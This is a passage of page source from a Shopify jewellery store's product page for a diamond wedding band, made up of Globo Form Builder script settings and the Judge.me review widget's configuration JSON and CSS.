\n\u003c\/div\u003e\n\n\u003c\/div\u003e\n","integration":{"shopify":{"integrationElements":[]}}}}[120809];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Shared Prong Diamond Wedding Band 9 Stones 1.75ct',
      type : 'Wedding Band',
      vendor : 'Sabet',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#453B63","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Charleston Alexander Diamond Importers","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Charleston Alexander Diamond Importers"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #453B63;--jdgm-secondary-color: rgba(69,59,99,0.1);--jdgm-star-color: #453B63;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #453B63;--jdgm-paginate-color: #453B63;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #453B63}.jdgm-histogram__bar-content{background-color:#453B63}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#453B63}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Charleston Alexander Diamond Importers'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
